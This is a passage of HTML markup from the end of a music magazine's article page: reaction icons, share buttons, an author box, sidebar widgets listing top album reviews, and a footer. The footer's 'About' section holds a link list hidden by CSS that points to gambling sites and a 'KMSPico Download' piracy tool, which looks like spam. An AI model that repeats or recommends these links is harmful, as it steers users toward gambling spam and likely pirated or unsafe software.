								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Interview%3A%20Five%20minutes%20with%20Tom%20Ashbrook%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#ee8f8a838780ae9a868b9e828f97899c819b808ac08d81c09b85" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Interview: Five minutes with Tom Ashbrook" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Interview: Five minutes with Kid Fonque" data-pid="24709" data-pidori="24714" data-prev="https://theplayground.co.uk/exclusive-interview-five-minutes-with-tom-ashbrook/" data-next="https://theplayground.co.uk/exclusive-interview-five-minutes-with-kid-fonque/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' 